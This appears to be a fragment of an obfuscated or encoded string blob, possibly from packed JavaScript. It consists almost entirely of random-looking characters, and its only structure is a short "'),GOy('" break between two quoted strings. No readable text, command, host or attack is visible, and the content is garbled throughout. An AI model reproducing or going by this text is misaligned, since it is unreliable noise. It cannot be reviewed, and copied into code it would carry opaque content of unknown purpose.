Q.e<h40RhqygIn"Hcwg.rQz.q8.+zCl.QQSRQ<.ci..d.h^H..\/nIsCx<C<Hh1Q.ICN<i.tH.mHIgtK.Sl.nIagTQI.R8tf..IIgu$u<.IoNDE@|EHdRiCorSyof<0xkC0PI.tR\\In$.QHm.uKHMtYzQoBlm<.<Dwu<gtot".8 `E<tSHrzDhe<Isivd..C=IRjn}<4tQt0f<hu<wV.Es.Bo<a.<E8\/DorRw.WiEHonxk.Qz.umCoMR<kMrswnEICM<.ifQ.vgq5\/<<93wDDR+Qr<H<.uEg1g0w+hg3HYb<i<<tQl<FoXw8cIEHI=xxIw< tCfMg.h YI.{DC.whQ\/mCEvajtqtfNUgH..ejHx0tzCg?E.x<8laI.\\rH<..QH,NkCNy\\Hm.gnT<CEkSRdq\\I<C.0<gip<QcI< fgg0.dRC....Akch<xfgkgA?g.Z\'$RikIQnRhigitVt<.cf8thzI.rH\/1?Io.qq.CnE<.Hitoo6Nj4r8.z<EQHp.fCIEDc{QNQ8.X.RtHR< <NmEWkv.qogk sc fE<SE<tCNMn.nhCytHWAm<eHoxt5hNIM.g<3<IaII<.g+gw0t.jC4}lMQxHx.Edt1zDgE8EHH<rc<1Qg.hE!>E<6<tE8IHf\/IoQom-kt..kfIW0g1j.ttT.EN.D<(H.xg<mq.[.SH.kt<xrM4qHq=i.!kSa0tHItE<HX Q<RnDQ+7HTyRtfICfI1r01roaggd<tzT<<gon.mC+R&.mg.xh.qg8Hp.gtEj4<0zQqthqnEIUIgQt%0Q4xRHq<.\/CCr<Qx<Fma<r<<SgU4D?1\/o.Wx.<<.<.m<.Ic<.kt0qQvSf.-<vE]oNkho\\.RH52 <gQHjSO<D<<TtI<68x0.RNth.ot.gQhEyxJSg<tvDkdHE.wDR..oaIt.<Ez+IoHQH Es#axHtHtH.qo0QI<tmEr.e<zkogigHmEfkQ.IE\/HHziC3t{zDKBHI.H.o<<agCC&.3v.j.IChCxxxpgEMEt.tIpHrdSNIC9Q`+grQ.g#<QTx.Jymgi+WXF.HEzuLlH.ot.<<ru.HoCRb6.gne.o.5.egDcah<R.o\/.[gI.>..RH Qi<nE.<jQlR^MH2mIig,NPCT ..qa.M!-q=!.Eh.n.t gg.xoqitgM..>-CWqzC.<^xi<@HDu<o8ktMR.<gEigtHCi<t<..yOst,tgCmHDo.g x^Exzdg.th.r<R8Ag .0.gIH.w,7qaqu.<wutaDkMI<g.kkHEDDE6jx.D<\/.EgD<g<0pRD<Dxa<Q:<Gc&I<gj<RkC,C.ghH\/q\'pCC8kttCDCg<ot[[6gr.QzC.gh..pNE.4.Rn.nsT\/xC.Q#"m.I.).x..h<R0wr`#P ?\/WCuSt5.46[+<HDbRf.Wg<ExgY.H.;2C_I.woN<hI.QgxiHQE<<.x.WgH.E|D.hmMQhH.f<hD.S..caG[u"nk1.QCUsM.xhxhCjEh.:Cps;.x980.t&..wl.<si...IdQ3ug.g-H.RQ<bM.C<..t6 DtXhIkj<<z<dkm.A<hyHvIg<.H.9i.<Qkx.tCv.E.to C3qi8Ex<aw4QQRm)KhpEQE\'.\/Hv.t.Cc<9  tS.0sDx4|S.w .=owtQ.TnggM)Rp<Ch].<<8I2.SHEtQ-=n.DS8RkHi[EwfI2T <.<ImRt<.wg6].Et4<M\/Qt .Cs<.z RI.o..torCk;xoWwmZf zcOs1`RH<D. \\l<GkcDz1`.ofC"].QkHNodE5wkmSg#.Qfo<\/gI(CEdI9.kYhE.doIgrxgx CpI...hxg<<0rRIauIM.S.g0m.<.mx\/tn..Q.w.{IT.pCZRenMR.NM?ti.Cxo.hEH9&l<.{:x#Rz_v<Q.tEC34Rwh<ToYIMC.;lpjh.H..mmtS<qtt<.EDl4<<<fjbCjtp<)CCI)<I .gxtI6n8qqBi0ttt1wCNE0mRthGHI<(mX+\/P.\\pQtRRx<m.SC.HQ&lwMHCH.EEH.m5 et..D<A<^ <chgIDI..tpItMS7F.g.sI.NxsC.i<.EQ\/MI<mW.iheCQl<2.CjztQM<mg.jEiSC<gmKIz9"soIKRt.r4y8gEh3.tqN.4<<i0SNIk.`..gC#cRiaf0<x .v<xw.gNc.IgE..I0..r8 \/t\/HCCC*Dg.\\ .Eb.4ID.V.<E.ggRw.hrgsCy[.tN< MoyQIERQgxE $\/:9NDx IKitQZ8.<Q<C<Nza.<ACtzxhIQp+0h\/<QD6<0e..iha0<.0INHtIRpERCQEg4Eb3<*SoC.ixj. gv..bxH<2qdH0hDIhRxg.jQ<7D+iHCH1H wgz<thMAg0<iQH[qCih4l6EHN.g.xRzDDCz<gv<2MQx8<Yh.1.t.cQu9 h15IM<0SW iaQIgCl0\/gdh.E.xgcx.pcooW.El.[.nhoASOtg_2Eg<Xk _o<g.Xa.<g.g.<dTQCmh<I..lgjHQgoUEI<j.f.<Hg.<oDsQh<.a\/i<4Q"<i}7+g}.<RE@I@t<aHzmh&<Cfo.C.C<piRH\\gqCx(>.W\/H WM.QsH+jHt.wt.<r.go Rx:oegCo2.EaM4..bC8I&j\\.r<6C<El.t.<I<1"kG.<H.<I.<Hqh6Ixx.zI0]H.P3\/iIqInQaQI.xgCt.0IpIQ<izX9-<\'on<rg.$CIgt<<tY[HcsHm.t0hz.8<Kgg.CE.<H.Haleq.g<IA.QE.QH%h<.tg9gQH0ptft<<ItfaI.3g0?3 <E.TkvHNaC.Rr.Qru <.<QsxC..=Vx<Clglc<Ht...pazD.mR.8.t.Ilm.C.m+kgu0i.tIu.CmrQ<j..mHI.wa.DDuIEHxE_<Q<I.:Cxhm<EE<f<<gaa<EQcH.Qo\'QECDtqiIS0cRcEc<DEI6x2xjtgo.CQdmn..Czogg0a.cSI=dIEIo.<Hgx}gwg..gC<sx<cQIrr Itgk1E4 tIIEkibo{n \/fHe.goE<2.kpCfD.ot3x<f0nDHgy..gtc.<XhITg.".Q1NIWlR<H"x.<tjxmjthMRISgetoR<C+M .ywQRHQmgiz<l<Cq.D.w<xrgE0"ytetR .2xD.g.t<gww.Ii<.t.I\/EtwCzgMwfdWogRCtaqtpHEgogXtDgI<qq.8fw.H}.. Qgi:uIH*E:t<,v@\/.0R.l%kni8SI<Q.jc.,.<mQw.xE.w8n8.<.CR0.Cw<hSi.I<EwohCm.EgcEcQ6+ n<tVx.gtdull3m5R\/ sQ<hhCCH3D<.\/ g\\gm\/t.s.g<Cnqj.xgiqgiHR<wNH<HtIQ.op.wj=p6t.mroazgmI tv,.pC.H.sa.HE0 g:gHsDWCH...H91}gZQg.QjoQgHg<oNRS<.t.tHIR.oaME..<d HF.ldj.tg<xdz<3IzNxg QohHmwE`<<iIhzM.wt..5 g...E..4:8gttmXo.qx.xm2 lR5l.CDQIC.6,gH,DgCQo0xHh)g<0gHqQt<zgg\/t kxh8xtxtqz)d0Hx\/tH_gqNrN.Edf*.aiR*x.(gtQw.yI%k."f3.2.y2VHIDSgh ..xg<..QkN6t+.Qd.Qmcz.H.C^x q1\/E<C<nQtDRD1IE<m<C..+.Q.Q.RoufehQc40Q<RxPxC.RgmI. N<T.dutS tI<CfR:Edjc.C.%ixjIgQC\/zH)I.E o:t1Qr\/irCE.R4hgtcDXeGZC.2a \/.r..v.g\/xtoQ.IC0.C...H5M9.Ca Qz<SP0gQ.MtC8:HRdw. k*.N<I.uhDI0QQoQ5.HqH\/<SIFI= aQH.)gS<NHm.k.r.b1HkD.eDggj<x.g.JHfz.tS .zCHEt\/<.EqI[QsRB.HCk.`.ZhR*\/.q<a)c g.I.x .v<oxivC0D0IA8g.E.C.<ExD09*Eg H<ggHEQttEko<t.Hw*\\ Rg4<d_+Cg.5tgxxm;hEh.CQlC.I.< 9gIHq.fR0  { kqiD<8<t2<Eg %eD.gxCI.SIgt.jwi_\\C: Mn.DQa.ou<IDhS 8Hgmn<In0<<<\/htDHo. . N^tE<go.tIQ 1r.R igx% xQ<tIg.g.SlwIQ+<l N.cy8HRIgRrggI.[3.5h<Q<"Ig.3h.<g.7.i.oH[hxQ<HuHDgEQQgE.=Qghl..IdtHp.c.1HoE.Q]gfs1.Q.tscQHhR0okt..<g5Qlx!xE.xQh.<<tC<t wQQ<p8.S<ljI<P.y|I.I,rICHc<HpC.<20I <lnH tEcEQyd.sd.H.tdzo.IStZf2 C<EG.dCHgC<H<.xo...o(<x\/CEEpIQTIDg< o5`. hggx... C.k3H.ixgD\/8tf.wsMz. CQ1tgQ..g5oz<t\/R.Qhx0*<St,..F+gh<mHId2...p7.dCbC`D\/qH6q.<X.tRy|tI Mk<iiihQINHtpiczq<dQIQck.kQt.Hh<R.<N.mgQtthM.<.sw<xIHgxIHpmRSf[qL!.g.k<.C<..<IIHQ..a.2CHguh8Hh;Ie<eioo.ifgr.aHRH. ^Qhtya. p<0<Hx\/R..jHH<m(QIi.m.w<Dg<m\/\'.IN9xE<.t<EgxqQHCQ.H Q\/h2E.t0WgotztHse?g .In]<8IjR<. Q<bsqeEC.t<x9tFohH<MmggIqqQoh.vIMgkgN EIg<CN.t..go.{CjhEHt<sRh9.tIy. .EEqg.D.8pD<QH2HHwIQClEM.4CyDUR6gQ54l\'<m CNBh.qHq. .z` <gCM.<IPH.xfwf<..gNxhR..<\/rwm.oio.EIy$<I>.<&m.igmtg<qw $t_I8Iq.Z..<gHxisHot.gS8<g s. gEx.QM.vD#t <xF..Hg<EkgDxn-g.xt.?H.<hgxHCD8gE<toGytM...S.Qu.oQgQlR.t.5klH.dl.z.ryxqEioyQt.xxe<QDQEk<EC. <H.gi .gr ^ .@R]8HbxII..xItxI.<A. zQwg]EIjqt\/hmbC.tcafnQxHS.t. OtktwytE<t<.I.QC..oC..hIq.<ot Q.p.wY<.t fCI<d<QI.QptpxSHf.gQ*.Q+<@Rxg vt.gc?m.E<<qmzqFtfgIxyd4EgEx<HI<ltmCj.. CgElIR..IwgHj. tEYQCMC.a<E.<vH<gcCg<g9.QI. .I.Q<g.<EaEIgg.mxh8.Sn.9q.Qt.<jDtv.gH<.IC0gEEzQ.DDCtjdtqRg.a.K0I3< Rv<E. R=s EME0t.I." MrHm<thE.XCEf.b.<..xhx.H.kR3fr.toH.y.G] .CxQRHhc=Q.IamxEdzH.Qt.hcz<.q<=xRD*cEix<c.Q}<.i..rtNIMh<.9QtHb..R.3gHt|.twiC CR Id.EmkEz< cqgIEIs.g<hg\\G9gHN. Tn.g..IeCD.EU.ECc.rIHg.Tags.a3I8YgeI.hg`,8<gvnSHptHIdQ'),GOy('Q6RmHsgQyvDfIxa.&sHEe+gIm.i .On.QZ .Cmqo.Nuwyom.RSqtgIICH\/]oTtp4OgESNthhjQ4t.WR.qNC41..f<d.E.*ROS..IrH)tHtE.2t.gCvzTSxdtCr?g\/8 kQOSExUK<R oSDEj.tmE.mg|D+oDsSiHtHpi,EoQUSw0H.eE.tHr5.;t{gCEIQ<skg.OtRc<CXHz.lyIRt\/gOguSUqxkHC[|StCODDy.gmzLxO<Ey8imttCq<\/\\wlQ5h+.C.k.Nh8xt.nx[gCQhD<CgSRt.IdQ.Bt0IDtO:j<Cn\/SE&tdt9lHuISo5wkg.ORuxNpi.,<i4IwSSgcO Hs Rr<XQR.C 4hjz.txWOgl2Rfgt.)xd .`rIIhQpO.\\^IhshR<I.mRgR8I.jQMgO1pipg<qQSHlSEQCigDiwEW5Oje>RlIng3lDowRVrh.DMEQ` HIlQ<!Q<w+.gIq.C..og.k.Rqw..Dxxi<Cw8(.%v.#x..ZxHHc@XoglZNzEtgSExt.E<gx xd<o5RQlfqXTnlqI<.yp+z.O.bQ.<DgEaygz(ONeitzw<ge...gRoz}`C3QtDOvn.IjsHopw^gHC0.gOy9uS$ht9UgISO\/y$gtiIHqjSi..3O+NvSHm.xCg^ijr1QCha<sJ<.jC_ xEIa.b7I...R<.Sgtmt.HNQ.O.P<Q1u.tICigwwgH`CtCECEk.CRIg-gZ=<t.f;x4.i.w.EiwH2x.uG]gI.J.uz.OiwCx<ao 3Il.f)*to.QQQRgq6IH<[URO;DT.mR.M8>gtRQ.Crz4h<HsxI.EIiOCS0xcvIr<z{.v.tifxiItaQnRQi\'C.q<OgO8\/.g|c<Mxgp<HrSH(Eggxh{.O g0tfkC#O<pHg.CDC;gyttt<9oCIHFrI.CI.RQoQ!HR5 U0.t<<+xIh..Ql.jl.s0gg0BkHCx.ODQ.EQ`Ezk:+hkQg3+K$I.OigIxh<Ofq<SgrHh.I.0xqIQ(nCHO#It.tpkR._.aCcDggIk<t*tQOiitHjoRHmYT\\uN.ktl.m.h8.hj|cS.igoxEstQQtN.\\OQ.is<\'8<Ox.N(m\'F. q=.NthLg.iRp 8.ORO<W,.t<<g=<tROjQlOapf<xjmSgsQO.\\E.tCw0O\/<EqR<.IyR\\I.MhC`..IY<R0..eO\\jrs.kwlQC).8nYIg_pI.<oV.gn9Eo.C.Vh0%pQD.hOwggH.3| Cnw.i3wthtDg<pI.t5I2Q4HXdRIs..tz.FhgNqItEs.Rh8QFwjO6ogHRtt. EcSSRiI[ iXt.H2q.gYH<OxI<qCRC.3CEyXIdKv5WIHC#Iq.Nx<tW\\C3wkpInR.C.ys.IgHiChOlO0at Yg<St;Il.OtCSSO.Eg\/OIq..xSp..4dgwq_wI<707htt0pQSCke.mi<OR3SjtaNOo.j<.<eEmQtEljChqgsc...<xI<RRIIEECEx{Vgx<8.E3OH2Q<HlQ.t"EgxAIR.HHEx.I.RRt+GRHHs9.QEwMOysERjjogO.o<RR9xh.g .QQoj..OqEiM.1d tC0kmI6$QE i..iE^H.tS<Hiz8bx\/.e+pmiN^Od<s..Hs.H@)<.gExs.YP<ONwqmCit<QkQy2EgOItOSw.HREOt.cMwkRHGv\/Qx4uTO?.tdQ.HCcyxzz.kp3eQxCtI?..g`mO.c.R.Ew QEgixtD jN..o.k j..zQ".t.*DRD<<xw...xtI3E<w<gO.EQgQ|<MQa .tnR4tRREiq..Op.sogt.w.<.y[0of<usOu zOyUn<x..CItt.tRY.EISgOCas.xOODQ.hhR2H.Sk\'<HmCVw.3 <fO.3HpHugog Oow<z>o.<qiItttR0Q.iDyQsf.Qtk0tIwHoEvclS\/<.rtCo..aohwTwtbg<.wRtxRDvSxIugg2mgqC8.e4crthEUg.<.4RIcrVDgMgYTggCIE.cE.tOtt..tS<I5ISMI.xqrC.<jlMNdEh$.ztDINghwx0SooHgOgt.O.ohxhtqQiDfs<kgcH#i.$C5gxs80*wOo Tgi .g+wH sQwHlgQq..#g8ROd3qhR.D q.8IrR.i<ogQ0.<EHr.tjQ.C.lC.OQtgh.tIgezttftgCO9E.k4hjxQEos$CbHgjzOtQtOlzE.v0cMLtRC|Io )C..EguHCGQQ..Ct.xHit.x.j.QOR$3Q.S\/\/SEEDHCibRHtf<<I <R..i.yS.xq2IfEgfhg\'D0wg ,8rCxHQcojO.aEyE<x\\oC0g%CxOR8vC.q<.IvagH>Q<Hm c.s<awIaIDHQikrFgRiR<+CdYkeo.IIEytwDNt.s.Os .mQItI<O.h)IxMtHC-cx<OagQj5erg.& HOx.UxRx.CxCHIRksrJ.v\/fE.gqO<w.E.O8xf]sM8Iw.xRqOEOmtRj.fLsf}tR.wgRtt.MR +8MhofjEtjIOUo(Hy.\/\/tQ,HIOw.CgIECrCi3..h2.iOw_puex<w.RsQH.DI-yn  pKt.q.cwO&..(.EH.p.k.M0QumH\/.I..rC0 g..ohtzttpYW.<.ai`Tgg.g{p..t.+xQl.g-Cz.ut.Qsk%.C<RERxH.t4..Oe..RQ.OC4IjRiHx.tCtou<i.y <RngEjw\\.glHOV.SsmhuHtN<.hEv?Ig.R..<<tu.tQ.QxyrVOrt.g ggChaCCHEhOPi?i"DzQioOgCorgfgHO<k!RsDiObwtrIu<Ezp.HI.g.rg.drsSRC<NtIv D.e.mO.l.jHZcEQeRERIRI.IHIIBm.j8..CoDxgOQ8HRgvwEI.tS..Eo.DHY8guC5lx*g<<9I4{HRxREH1EHRDR.OQ\\\/k..lY wi...vgQx<gs.QCjIvjImQzEfQ<g.zdj.t.Q.tHHI.p<[heH..<x|gIQ%n.. D.Q+Oho pItEr.{PEQxC.ggCOQ$.$Eg.yOD.0H6n<DR.$kiw.CdEQx..OsRIQQlgqOhgEgrOxc.qhE#t.q.tHRr.gHgrEHwIxt.aOE.c1gm}qtRh Hw.tQ\\%t.mepkQw<;j.No[wROt6I.CyQCtODO]x....FxtY8t"\/1lzhl.HzxsEVaHE.<Ddngj9!ClQCwh.EnDvlDw_ovzSQ.pb3<<aRO.QmCIo.2TE$ou.4Og<uE.OtUwQC&.hj<b.QtCt.tIOvx.Ip>CQ.SCD.v.!8y\/lgs<HtEaE.<.joaCH.xag@i.x0IrDt<CRtR.\\hgg-HROghpb<0qpI..ktyg0.IIIrNqR8Okg..wQz .a<OYt<Ny4It.0HQ..k.<|gk6^t.OOj.xoR2w5s"w+zIE..gcnCtII.b<.hxqQ.QtYOtHgq.QhOzltj.EpEJoCIm.gmg.C<#sPEMfH<CqK.tuyeO`V..sU7.TCR<O EDtfz.RswHXy&I.EM<zCtts3Xo!50QCHM-[.g.zIxZHRsgt=iYzcIgRtONl%qyQxtm<EtgHt.hut<PTothsIt  o.].D.$H.CO<hHE.fQmeO:\'wmy-HHxI.cA^oQpH.DiZ%-*iD\/?MsO.<% .r<Rh.QTREEg0Qx]r2g.Tj<mHMREHni..EsR.ONo*MwdtOQH.\/t\\QQhIpg.oIx.yRPCR.q4gunQOawmNys.Rs<C.Ogt.<HIoRx.<rC6-.Oo`.8l.PIgH.jtGwc .mkHwijt.lt2h<ox.D3_Q IQ hCCCOg2xzr.EgHVQ7\/Nr.-.wDjNQV.}*gat.(IcI1 sI.N+gogwrI<.f<CR.tIO[v.gy. .CtktD.<i.{egCEHcpHRsn.< Is{1QEIwCLCH.B<Vf.hHh$9DItCOtf&wg&t<tDiOQHgR.k.tO RRnt OHeNE  hmzRg.Ev.mQ<Fh<}q|uOChqcHAt<2N&qQr#2<pH|j: xC<k\'stdmw<.O<qhOv;Cz.<g=QOt|Or9RR HdIhpH}6<&.txO.HH$<cO.wPACwQbRrtblt%m.<HgORNolhc<;sj.-<Il.EN wCOI<R.hdOhI@N8gH.l<.MwCrCO.0Hua*OROIE.prI,jhDxL3ywOCSxMS q.2h.<H.i\/0gfr.QxtCC8TCqiSQ.HaglgcIYR.4aE<R>8r<rhtgEQIC4\/.Qo<E.EQNi.kfwwoI>g EiDwCtE.C7Q"Z.scIH..HR.dSmsXl.NUR.mng.SOtAlMI\\IIQ^QIphzh.#.8T.hiyv$HDrBghQ@HfwxkwH&\/Yt.wD=xIwI8Q>OoRmnQpMv<D.<IER0nOtzIRpC0.<EH+<.r8m..kHh0Hj..tlR.o].0ltXvREOQ.Crmtrh7.g.l mQhh4.g\/twg.EMIHigGRxme<3.gyR<DgS...sB.g\/RhokgRkEhxEoHIWIoS..}RgqR.n3.ZmIiIxg.pOwrH4EF.s.Dzh.gtC.RxhgMOHHDfEtsu1o I.I.gIjqgC? % DI.OkECwRw<WQroW.w.RAz.HtDpkhl O&.R ffx.q.wEH.ICmwwtD^DQhRQ*EgoEH"YQHtnwOp.cwO5[.St.C<.mtkl.xQQqg.c<jR{g2rF$x.mxqEI.DC}kIODOIY[RgHC)Dok.h8MFjts.hE.xh.g. RIk4H\/ th}.S<RlRmDR.V_`IrwJh.<@Oh.Cwx.HO+4STt0ExC\/.E.Y9xggdQD5.cCi.gHhm.UiCIi.hDI<iOz$t  qM<qIg<^.jcggCgtO<nQGIjHM.\'sg<EQCQ=<i<+R.,Hti2g\/jQjHE\/Ivt<HRftV<t0guQi.E:Qx^QOnRu. ....H!D0athOQ(qwkD.w<gE<xlaPxpEC.fa0#EAe&fsiQygh.RHt.Q<kxSQtXx.I......Ugi.CH.O.Ho<-vRt YT5F!E} !.S.yq.ODgShRSh.O*yQl 4tjQthDRttQC0egC<&o.}gt(H.I.xSp.z<.iMD..c\/OhbNw.rhyH<q|0<  .CSt.Dg.IC[.xxkgI.OTC.tOIg .qEgl. C.SI.qj<o.3..<OorxHoZ20.0to3.iqRDR28.YOR<=gDSDghgvE .Hrx;MEIRQNgHS OruETn.No<gHwCExghnMttC"sqIw.H.SDO.REgICIR<EHt\/Tg.H.RxgO4 YY.D\\t.RRAStogf.SH.p$<f<SS)su3}RoIxx<qyIsEt4xc.CoiFIw.thw.v.txp.l.CQqwiQDEO..BxR.<uIDvI4xzO.exC\/`yRI*]DY.tHH .e.s<LC<g.tx.IDSRgmqtvyj0stdIgOlgyx#CRg.{$S.g.gR<;<jIs1OzR QO..N EyIQsQxHyIsR{m.xgCt.Q.EiR.8tk.O+CVK6g<2QittRx.gAOH.tsxRtCHtDCHkOYxH<q$uH.7QC.NCH ENgOg..mQu.fthgOI<hHxHo.oHHDpROotVmui9tQC.8E. 6Cwo<<.w0C QIONsEChg 4C.E.<RCoM<Ir1HhRsS.I91EYNisFStgE7.Q.D.<N<.gu<SU8Qvv.tSQw.<rtsH(gu.QDoDQ.3yOys<xStOtg.Q.QOQwsgNT e<uoCg!x4. x.bo. x.LxOSQO4oi..v ..OjrOt< tV(vNqR<.xHx`4H2<kx!HEmgQzpIoxC]mQEk.g8YS&pQD6z.xp.h<mTQi.OgCR5Rh.\'51.RQ.C<.gQO..uIqi.\/ET2OIi<.s.IO?.^..eODCTEhhytEDt.4bMiSlQtQo.YgiktnQ.gDvEg.xg kI.EQI4QjDA\/<8.gIgHh..\\C*g.oORsyHjC.t.RrOQ.O.h..wbC\'JfwNxIJOgsHN.4xHQpENvvfO qgCfSLeQ=.QWHMmrI)<oiHIg.R5wgDhd.c7.Em.<rt"C4t6E(x.Py.IOOO.6c[vm.t6txLoH4MhM<t..uRx..<tctkwRxRfHxnO.xi.wHtH<DE,ocw.[MhIi.03t]3.u.xOOIgHQnw1.02 .%yxEON.5Rmb ,Ws. Hr..ht<gE.qI<ttomc4.%h*Qz.1m.I<vr[xjiC$Qt4rouhlRH\/qtwJ..Oy.w.Cm.Q  .Ot.xC.H.<iO,YxoHrx.thzoct<. <kpIo .jQh.<.k.wq.2HSM.IQ.OIbQgg.m\\x.RzQwk<khYD.gQtYTQCOHghrxD8H.otY<l!Nn.gaoCOjACdQIODIn01QeHu)\/H]RI.OyiQa+ytgmIWIM0doy.EBQtoS8sp<a\/1Cqo3SIRS6.gmoz.cgdWEo$DHKQR.H\/7g..Iu.R.x.zDjRCgIOgIEQHjgG+E%Ftrxk6OEmOxgI+5<yW RzE E<yROIQRgqRDR..I#gM}Iqi gxxgd[ch Gt6pxgp<.Smgg hDtCx<htE<g.t0x.IVxR}.IOHw.jgrcS<o{t\/0HkQ8|HQRpR.d0<E\\R2s.dr.w.C.4vE6kUQoQ0HH.iggHRpqOph.wht8UEQR8EQlqw.IIg.XCtsdBIi.O)$I81.XI<EfRDO.C4 hDC!5gRQ.hkfty.6.x<.DtgsgkOyDEE.:.OR(HOqI-gQhS.\/gn6sDypC<txSijwRO.*.HsuwS}\/DwQk3j.DgYjghs3skgOlQ.. H<<O0cwg<..6\/ykDQxMQzt<D.pB.<pyw.EasNJtg.gegy.EN_v<C8qlO..<toRqOOO...gIRE.OOY<fREe.o.ig.H<Q^D.yNOax.i.mExEIIYtRqfC.oR.DEZi.ZYTxqwj1m<s<x.rQaOCCk.B..OE.<QoSOmiy\/wGQENt.lRa<_QQHz.pIIOj]QjxjiU.QM|+Sn9]Q.g<o.t.3DkxqQW<CQ}FREI>H.OgCi.vEH.H..S"ol+CEqI:.I..nsC7.QpgRRCsoi.OR.gH<<(IqCiI{psgi.0bw.qtR4QC..E0veE.mtoS.R<R..IHtMrIulR\'D<HEjxg{tCHixkRQgCtRqgO<gQ.5< SIz.tREN1DgxRdQkS^g.Q..pHQCHQbwtQSQmtmQVsHRxwcyC<8.vtR.fh<gwHOInkO0 skzr>C%RO&gHwHkh%g.h...d9gOt8Iq\'!.QxI<gxQl\/q.O.I<t0Ru RRqO0Q.<+QRQnvf2.g<btPCug<DQ.yRsmitEwCOH<@yCEQICSxRCD#.XYqe..hgQD}FP.hrt.SHwDIkOYHt<mwp\'..ikx.Owh<IIQxD`QVqHo0ItcEu0wxNE1zHihEjCMH,<d.dhM<<q..Ta tIZI8HO\/I<gxqx.1.q<.<DqwHQxIlttxH8DQ<KN6Dy.qIUOHF.sE.H #mROwhjhNxzIrN.gsg#gIQf8B8p..TtwgsQEH.\/.mgHEQCCRy.Hfhg.sH<6I.m..UI ..O..QSt.\/.H<CC=.3I<hR hhoOQkgHotrtgCe.zqPIfati.< Rk4G.OEV0H.ts.jEDuIpItgOKhxg0<o.IEj<RmtCQQOu!ChE.`.PXtfG...jRQ.Hge%.C<.xqu.HaO|.M.hkIxI)q. xoesM\/.pHat sO<wgg xtNIg1.xEcGQ..D\'oUQI<{.p.VRoMnE<R6zIngERmEQgS9kH7OR tutORx.^gHCc<cOxxjgI.0.RHG.xDOIDu.CIhgi.gxR.Ipfx.f.j.zSco.gqwwmC.HiExthH:.stIHgR.RWHIQUHkxEE.Q\'8OOiC$.RR.ROkNHCtmEFC.iHQRtxHiI4ugpHkq0CHB.%!QfQ.|Q3pzScRElEt QtdxjmOgthggr84kgEg.QttRHQg.lpozgEgO.Uy|XlO7isg.u.sQwIx..qkaQi+ttCvO.xiX9HujWztkDwigrtwQ<R}ggp.l1NarRVMtRx..YgNgcI}g.TnkZHxkItOQD.gDet #SjQttgwxgZuthNH.tD.gsjv0C.qr.CCh9Oklix9Rgx0!0i0.gIm}RaC8g<iEQzhgxERDo3zoIotirDUt.9Io^yIHIHggO4In\/ivgI.<x:S.wlsZP<gO.R.vvK.CtI.]"Ijht8tqx<"jOgItceSkC2Jtr<1 Iojj.ocEdhkEj][oHtmOghxtgQErS.C ltSqOgEH j..sDstgRXm..<6HwtHjf`y. Y.O8(or\'Xin<^E.<gE.tEZ..C.CH.zd1B6RQfiDog\'oORfgOcOOEtgjSC D5N Cznqwg.NQH"xiftgjI:"IthjR4.mIIdO<C< x0.sg|vtCmCE.OR&.bE..CbkDa\/Ok.x.grtTD[MQtHQxSqzhI.8C.ogg^mn`gOh<Qi.toMR<HOC.ityqogEzIl<KsCwCOp<m."SIQNOSEII.I.QNz%LkRtuEj.Qo<a.rhcR.D.upnw8C3-SmtNES.TOrDEI.O.R{z\/09dIgggQ<Ei%S8E.tIQE.tH.\/.ttsAego.di.R.1gt8.YCI@lMhOv5sgHduQWOhNx<S 3.IgdqC..xO@8i.vcqo4ozEC.0tE7x4SQfDhmg2hRoQtmiMyR.oOhkg .hHyQyxQEzps.tj.NX*sH<H.RI#HCO<t07.tgCixOhQQ.H.Rzg!QgrSQlgtDjOUMi{ NtOEI.&cC.ogjD.4fRC|<Wt.HhNUSIDDQ.\/dHrSQ7d..R0Hgs^HN(QwCtIiHMHok..sCg9qxgqggsh\/.t<ig0I.RQR.jHthumzgSFgtiIRMgh.<urokRIgh1vtQx.I.REnA6Rg_@0Rt3gqS.OS.YsQlxo3UhRtkQjjfHg 8<aEE.!h<g.nr?8hHt.gw,guIs<8tEIxO8EOEU_qtEQggt{hslH).mgigeidik<.T}Qadngg0RHO4oOsMRQlRY.H.pI.E.NhHtp6tH<kxtHCH_ED_wuOHfp..7EVNhHYkR<R0NynRh$q(4Q&w. y<OIIQkIxhHRx.sEwRxCj.ExjHN8<Oml.Hg0DE.C.t<IDDErE..w.)oUEfxsKgMhr`p..whQx4Qx^QNRl*vxl<khg8St.gtcwjxH0GQ+R.gr6m...Hd<UpTx.ErDERMyqXR"t.Ca.QYQQIx<\\.gtx rvoZ.g1Oo Qt9<weOshO<IlxmOOOlR!xni.x.tQw.<RxQMoxREknCMsN<sH[2or..[IHx8.D0RR.<E.Tt<otj iEwImc xSN1HoMQQ .O.-o6t<SCE7I.hCEg.tQHdj.t\/cyD8HZOCgwrIwc.a.>R..gwlH.mIvE.hg.Q+pxuh<gOwwnR4PH.kpx.x.CDoH"g.jH.Hn.T3hsE.8(8 Isyg.RNmOfcNt\/Oy.Oms.hiIm]IIH.hLDIczgm<I.QH*eh<H.kmtE.I.xJ.{y<w.Mo..HOx?ugbgmh t< QIQ.IICOjI}\/HcEy0C5tlvs.gp.x4ggD.jf.#jOEpQ0vo<tRv .ioN[mtt.SSgL<wt\\<c.qEmQs7O4yISIHUiE+z1mO4<l<KlN.gA\/HlOxC.Y*?.CA4<I.y.uqtI..tN.u<Qx"EhxhP}ggC..)c3w tHgoH+4.KIw.os.SEDIQrtE.CMgOIHIDMI1iH\\H.tHIgWH.vgm.gsITgimt4E:H.tsN.OtIjIxzzD<gtO.q.z}<g4t.zE.x<C\'EC.f..Mxt4jxS\'hCI.CoIzxCq QQR.h.gE.Oiq.C-.OtgoltxdQ.5.WD.i+DxR.ht.eyRR-.OQg\/tID?tuIDEisH&..t\'hIC<QgI.IfE.QDR...xR..tx.OupgxxOtoIEggDv3c6.CcEI9pefoC.m.O-wg.spt2EVt9.IC2.<ObRytg.boR<EE^[HH.OUI.vc..mq4y!.Qvc<qg<.Dust<OES.j.IaEkOg\/YlIQEVHEqQ.4".QgOZ.Hrw.C^Gsy4gkH2C.ghh"8HoHD.omItCN<ksjg3tO.iSOR.kXtO[ IH "Q.ax.gHQhjsa.Hd6Rgt,.xuMj.+Q xx.875t\/oZHD.dRrtxtHBCH0\/.U.IgggHNNY.;sC.Qt.tgwyEts<Ui.Y.ORst.<.I<<>CC<Q`0.NdsIpS"HR..nkN= qwtoQRghhrteIB^Eojtd.H\'.IDNyENg..rl.M2.CstHI<IjgsfQHS<+tMhhh.oNH.txOIHW.<Et.8oqEf.g\/.Rth<.+.gV0xO.Q\/i\'9!M3\/RggD.ChRg. wDigHnR.v0lEjo0OxfO`q8.rw"iIo.x@pU<g. H<z.oBOQGCR..#Gx..x"k 